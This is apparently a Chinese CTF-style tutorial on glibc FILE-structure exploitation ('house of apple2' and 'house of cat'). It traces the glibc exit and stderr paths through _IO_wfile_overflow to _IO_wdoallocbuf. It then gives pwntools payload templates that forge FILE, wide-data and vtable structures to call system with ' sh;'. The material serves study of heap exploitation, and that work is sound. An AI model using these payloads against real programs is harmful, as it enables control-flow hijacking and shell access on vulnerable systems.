unsigned short _cur_column;

signed char _vtable_offset;

char _shortbuf[1];

/* char* _save_gptr; char* _save_egptr; */

_IO_lock_t *_lock;

#ifdef _IO_USE_OLD_IO_FILE

};

而FILE结构体会通过struct _IO_FILE *_chain链接成一个链表,64位程序下其偏移为0x60

链表头部用_IO_list_all指针表示。_IO_list_all->stderr->stdout->stdin构成链表

IO_jump_t

void * funcs[] = {

1 NULL, // "extra word"

2 NULL, // DUMMY

3 exit, // finish

4 NULL, // overflow

5 NULL, // underflow

6 NULL, // uflow

7 NULL, // pbackfail

8 NULL, // xsputn #printf

9 NULL, // xsgetn

10 NULL, // seekoff

11 NULL, // seekpos

12 NULL, // setbuf

13 NULL, // sync

14 NULL, // doallocate

15 NULL, // read

16 NULL, // write

17 NULL, // seek

18 pwn, // close

19 NULL, // stat

20 NULL, // showmanyc

21 NULL, // imbue

};

_IO_wide_data

struct _IO_wide_data

{

wchar_t *_IO_read_ptr; /* Current read pointer */

wchar_t *_IO_read_end; /* End of get area. */

wchar_t *_IO_read_base; /* Start of putback+get area. */

wchar_t *_IO_write_base; /* Start of put area. */

wchar_t *_IO_write_ptr; /* Current put pointer. */

wchar_t *_IO_write_end; /* End of put area. */

wchar_t *_IO_buf_base; /* Start of reserve area. */

wchar_t *_IO_buf_end; /* End of reserve area. */

/* The following fields are used to support backing up and undo. */

wchar_t *_IO_save_base; /* Pointer to start of non-current get area. */

wchar_t *_IO_backup_base; /* Pointer to first valid character of

backup area */

wchar_t *_IO_save_end; /* Pointer to end of non-current get area. */

__mbstate_t _IO_state;

__mbstate_t _IO_last_state;

struct _IO_codecvt _codecvt;

wchar_t _shortbuf[1];

const struct _IO_jump_t *_wide_vtable;

};

house of apple2解析

exit调用IO的流程

-

exit.c/exit()void exit (int status) { __run_exit_handlers (status, &__exit_funcs, true, true); } libc_hidden_def (exit) -

exit.c/__run_exit_handlers()__libc_lock_unlock (__exit_funcs_lock); if (run_list_atexit) RUN_HOOK (__libc_atexit, ()); _exit (status); -

exit.c/RUN_HOOK (__libc_atexit, ());其中__libc_atexit指向_IO_cleanup,从而调用_IO_cleanup -

genops.c/_IO_cleanup()int _IO_cleanup (void) { int result = _IO_flush_all_lockp (0); _IO_unbuffer_all (); return result; } -

genops.c/_IO_flush_all_lockp()for (fp = (FILE *) _IO_list_all; fp != NULL; fp = fp->_chain) { run_fp = fp; if (do_lock) _IO_flockfile (fp); if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) ) && _IO_OVERFLOW (fp, EOF) == EOF) result = EOF; if (do_lock) _IO_funlockfile (fp); run_fp = NULL; }其中的

_IO_OVERFLOW (fp, EOF)即为调用fd->overflow函数。if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) ) && _IO_OVERFLOW (fp, EOF) == EOF)- 所以要执行

_IO_OVERFLOW (fp, EOF)需要满足下面条件的其中一个fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_pt > fp->_wide_data->_IO_write_base))

- 所以要执行

那么构造如下

fake_io = flat({

0x0:b' sh;',

0x28:0x1,

0x88:heap_base+0x2000,

0xa0:fake_wide_data_addr,

0xd8:_IO_wfile_jumps,

},filler=b'\x00')

fake_wide_data = flat({

0x18: 0x0,

0x20: 0x1,

0x30: 0x0,

0xe0: fake_vtable_addr

},filler=b'\x00')

fake_vtable = flat({

0x68:system

},filler=b'\x00')

fake_io构造

- 0x28 设置

_IO_write_ptr为1,而_IO_write_base(0x20)为0,_mode(0xc0)为0,那么满足调用_IO_OVERFLOW的条件。 - 0xa0 为伪造的

fake_wide_data - 0xd8 为



_IO_wfile_jumps如图可以看到,当我们伪造vtable指向_IO_wfile_jumps时,exit调用_IO_OVERFLOW,相当于调用了_IO_wfile_overflow

在_IO_wfile_overflow里

static wint_t

_IO_wfile_underflow_mmap (FILE *fp)

{

struct _IO_codecvt *cd;

const char *read_stop;

if (__glibc_unlikely (fp->_flags & _IO_NO_READS))

{

fp->_flags |= _IO_ERR_SEEN;

__set_errno (EBADF);

return WEOF;

}

if (fp->_wide_data->_IO_read_ptr < fp->_wide_data->_IO_read_end)

return *fp->_wide_data->_IO_read_ptr;

cd = fp->_codecvt;

/* Maybe there is something left in the external buffer. */

if (fp->_IO_read_ptr >= fp->_IO_read_end

/* No. But maybe the read buffer is not fully set up. */

&& _IO_file_underflow_mmap (fp) == EOF)

/* Nothing available. _IO_file_underflow_mmap has set the EOF or error

flags as appropriate. */

return WEOF;

/* There is more in the external. Convert it. */

read_stop = (const char *) fp->_IO_read_ptr;

if (fp->_wide_data->_IO_buf_base == NULL)

{

/* Maybe we already have a push back pointer. */

if (fp->_wide_data->_IO_save_base != NULL)

{

free (fp->_wide_data->_IO_save_base);

fp->_flags &= ~_IO_IN_BACKUP;

}

_IO_wdoallocbuf (fp);// 需要走到这里

}

//......

}

- 条件为

fp->_flags & _IO_NO_READS = NULLfp->_wide_data->_IO_read_ptr >= fp->_wide_data->_IO_read_endfp->_IO_read_ptr < fp->_IO_read_endfp->_wide_data->_IO_buf_base == NULLfp->_wide_data->_IO_save_base == NULL

- 即可调用_IO_wdoallocbuf(fd)

void

_IO_wdoallocbuf (FILE *fp)

{

if (fp->_wide_data->_IO_buf_base)

return;

if (!(fp->_flags & _IO_UNBUFFERED))

if ((wint_t)_IO_WDOALLOCATE (fp) != WEOF)// _IO_WXXXX调用

return;

_IO_wsetb (fp, fp->_wide_data->_shortbuf,

fp->_wide_data->_shortbuf + 1, 0);

}

libc_hidden_def (_IO_wdoallocbuf)

- 条件为

fp->_wide_data->_IO_buf_base != NULLfp->_flags & _IO_UNBUFFERED == 0

_IO_WDOALLOCATE(fd)即为*(fp->_wide_data->_wide_vtable + 0x68)(fd)

0x0 可以看出为调用函数的一参。

house of cat解析

__malloc_assert__fxprintflocked_vfxprintf__vfprintf_internal_IO_file_xsputn这里_IO_file_xsputn是通过stderr的vtable表来调用的,那么就可以伪造stderr,来调用_IO_wfile_seekoff之后便与fouse of apple2相同了。

# 修改stderr指向fake_io

# 直接写入堆块的payload

heap_base = [fake_io地址]

system = libc.sym["system"]

fake_wide_data_addr = heap_base + 0xe0

fake_vtable_addr = heap_base + 0x1c8

_IO_wfile_jumps = libc.sym["_IO_wfile_jumps"]

fake_io = flat({

0x0:b' sh;',

0x28:0x1,

0x88:heap_base+0x2000,

0xa0:fake_wide_data_addr,

0xd8:_IO_wfile_jumps+0x10,

},filler=b'\x00')

fake_wide_data = flat({

0x18: 0x0,

0x20: 0x1,

0x30: 0x0,

0xe0: fake_vtable_addr,

},filler=b'\x00')

fake_vtable = flat({

0x18:system

},filler=b'\x00')

浙公网安备 33010602011771号

浙公网安备 33010602011771号